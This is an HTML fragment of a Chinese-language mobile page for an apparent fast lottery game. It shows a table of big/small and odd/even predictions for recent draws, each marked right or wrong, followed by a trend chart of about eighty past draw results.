            </div>
            <h1 class="am-header-title">结果预测</h1>
        </header>
        <div class="data-panel-tab">
            <span class="active" data-type="zh">组合</span>
            <span data-type="sz">杀组</span>
            <span data-type="dx">大小</span>
            <span data-type="ds">单双</span>
        </div>
        <div style="flex:1;overflow-y: scroll;">
            <div class="detail_forecast specail">
                <table id="list">
                    <thead>
                        <tr>
                            <th class="issure">期号</th>
                            <th class="germs">结果</th>
                            <th class="forecast">预测</th>
                            <th class="judge">判断</th>
                        </tr>
                    </thead>
                    <tbody>
                                                <tr>
                            <td>888</td>
                            <td>
                                <span class="ball">---</span>
                            </td>
                            <td>
                                <span class="yc-yes">小</span>                                <span>+</span>
                                <span class="yc-yes">双</span>                            </td>
                            <td>
                                ---                            </td>
                        </tr>
                                                <tr>
                            <td>887</td>
                            <td>
                                <span class="ball">16</span>
                            </td>
                            <td>
                                <span class="yc-yes">大</span>                                <span>+</span>
                                <span class="yc-no">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>886</td>
                            <td>
                                <span class="ball">17</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-no">双</span>                            </td>
                            <td>
                                <span class="wrong_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>885</td>
                            <td>
                                <span class="ball">21</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-no">双</span>                            </td>
                            <td>
                                <span class="wrong_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>884</td>
                            <td>
                                <span class="ball">13</span>
                            </td>
                            <td>
                                <span class="yc-no">大</span>                                <span>+</span>
                                <span class="yc-yes">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>883</td>
                            <td>
                                <span class="ball">16</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>882</td>
                            <td>
                                <span class="ball">04</span>
                            </td>
                            <td>
                                <span class="yc-yes">小</span>                                <span>+</span>
                                <span class="yc-yes">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>881</td>
                            <td>
                                <span class="ball">15</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-no">双</span>                            </td>
                            <td>
                                <span class="wrong_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>880</td>
                            <td>
                                <span class="ball">19</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>879</td>
                            <td>
                                <span class="ball">13</span>
                            </td>
                            <td>
                                <span class="yc-no">大</span>                                <span>+</span>
                                <span class="yc-yes">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>878</td>
                            <td>
                                <span class="ball">21</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>877</td>
                            <td>
                                <span class="ball">14</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-no">单</span>                            </td>
                            <td>
                                <span class="wrong_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>876</td>
                            <td>
                                <span class="ball">17</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>875</td>
                            <td>
                                <span class="ball">21</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>874</td>
                            <td>
                                <span class="ball">16</span>
                            </td>
                            <td>
                                <span class="yc-yes">大</span>                                <span>+</span>
                                <span class="yc-no">单</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>873</td>
                            <td>
                                <span class="ball">10</span>
                            </td>
                            <td>
                                <span class="yc-yes">小</span>                                <span>+</span>
                                <span class="yc-yes">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>872</td>
                            <td>
                                <span class="ball">18</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>871</td>
                            <td>
                                <span class="ball">13</span>
                            </td>
                            <td>
                                <span class="yc-yes">小</span>                                <span>+</span>
                                <span class="yc-no">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>870</td>
                            <td>
                                <span class="ball">18</span>
                            </td>
                            <td>
                                <span class="yc-no">小</span>                                <span>+</span>
                                <span class="yc-yes">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>869</td>
                            <td>
                                <span class="ball">09</span>
                            </td>
                            <td>
                                <span class="yc-no">大</span>                                <span>+</span>
                                <span class="yc-no">双</span>                            </td>
                            <td>
                                <span class="wrong_icon"></span>                            </td>
                        </tr>
                                                <tr>
                            <td>868</td>
                            <td>
                                <span class="ball">07</span>
                            </td>
                            <td>
                                <span class="yc-yes">小</span>                                <span>+</span>
                                <span class="yc-no">双</span>                            </td>
                            <td>
                                <span class="right_icon"></span>                            </td>
                        </tr>
                                            </tbody>
                </table>
            </div>
        </div>
    </div>

    <div class="data-panel" id="trend">
        <header data-am-widget="header" class="am-header am-header-default bggreen">
            <div class="am-header-left am-header-nav">
                <a href="javascript:$('#trend').hide();setBody(false)" >
                    <span class="return"></span>
                </a>
            </div>
            <h1 class="am-header-title">走势图</h1>
        </header>
        <table class="zstable3">
            <tbody>
                <tr>
                    <th style="width: 30%">统计数据</th>
                    <th>
                        <span class="am-fl count">显示期数：<span class="cl_specail">100</span></span>
                        <span class="count-time am-fl">----/--/--</span>
                    </th>
                </tr>
            </tbody>
        </table>
        <table class="zstable2 zstable2-tit zstable2-tit-scrollhd">
            <tr>
                <th>期号</th>
                <th>值</th>
                <th>小</th>
                <th>大</th>
                <th>单</th>
                <th>双</th>
                <th>大单</th>
                <th>大双</th>
                <th>小单</th>
                <th>小双</th>
            </tr>
        </table>
        <div style="flex:1;overflow-y: scroll;">
            <table class="zstable2 zstable2-tit zstable2-tit-scrollhd" id="trend_data">
                <tbody>
                                        <tr>
                        <td>3385887</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385886</td>
                        <td>17</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385885</td>
                        <td>21</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385884</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385883</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385882</td>
                        <td>04</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385881</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385880</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385879</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385878</td>
                        <td>21</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385877</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385876</td>
                        <td>17</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385875</td>
                        <td>21</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385874</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385873</td>
                        <td>10</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385872</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385871</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385870</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385869</td>
                        <td>09</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385868</td>
                        <td>07</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385867</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385866</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385865</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385864</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385863</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385862</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385861</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385860</td>
                        <td>17</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385859</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385858</td>
                        <td>10</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385857</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385856</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385855</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385854</td>
                        <td>10</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385853</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385852</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385851</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385850</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385849</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385848</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385847</td>
                        <td>10</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385846</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385845</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385844</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385843</td>
                        <td>09</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385842</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385841</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385840</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385839</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385838</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385837</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385836</td>
                        <td>08</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385835</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385834</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385833</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385832</td>
                        <td>11</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385831</td>
                        <td>09</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385830</td>
                        <td>24</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385829</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385828</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385827</td>
                        <td>23</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385826</td>
                        <td>17</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385825</td>
                        <td>04</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385824</td>
                        <td>20</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385823</td>
                        <td>01</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385822</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385821</td>
                        <td>24</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385820</td>
                        <td>09</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385819</td>
                        <td>16</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385818</td>
                        <td>21</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385817</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385816</td>
                        <td>09</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385815</td>
                        <td>22</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385814</td>
                        <td>23</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385813</td>
                        <td>11</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385812</td>
                        <td>07</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385811</td>
                        <td>21</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385810</td>
                        <td>11</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385809</td>
                        <td>09</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
